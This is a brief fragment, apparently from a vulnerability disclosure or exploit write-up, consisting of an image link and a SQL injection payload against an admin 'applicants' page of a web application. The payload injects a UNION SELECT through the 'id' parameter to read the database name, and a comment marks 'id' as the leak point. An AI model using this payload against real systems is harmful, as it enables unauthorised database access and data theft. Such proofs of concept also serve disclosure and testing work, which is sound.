 [+] Payload: /eris/admin/applicants/index.php?view=view&id=-2%27%20union%20select%201,2,3,4,5,6,database(),8,9,10,11--+ // Leak place ---> id